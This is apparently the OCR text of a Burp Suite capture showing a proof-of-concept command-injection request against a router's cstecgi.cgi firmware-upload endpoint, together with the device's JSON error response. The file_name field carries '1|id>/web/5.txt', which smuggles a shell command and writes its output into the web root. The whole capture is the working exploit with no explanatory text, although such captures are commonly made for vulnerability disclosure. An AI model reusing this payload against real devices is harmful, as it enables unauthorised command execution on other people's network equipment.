 Request
Pretty Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.100.2
3 Content-Length: 108
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: zh-CN
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
9 Origin: http://192.168.100.2
10 Referer: http://192.168.100.2/login.html
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 {
"file_name":"1|id>/web/5.txt",
"content_length":"100",
"topicurl":"UploadFirmwareFile",
"token":"1234"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Server: SHTTPD 1.42
3 Date: Thu, 28 Nov 2024 11:56:25 GMT
4 X-UA-Compatible: IE=edge
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Expires: -1
8 Content-Type: application/json
9 Connection: close
10
11 {
12 "upgradeERR":"MM_cloud_fw2flash1"
13 }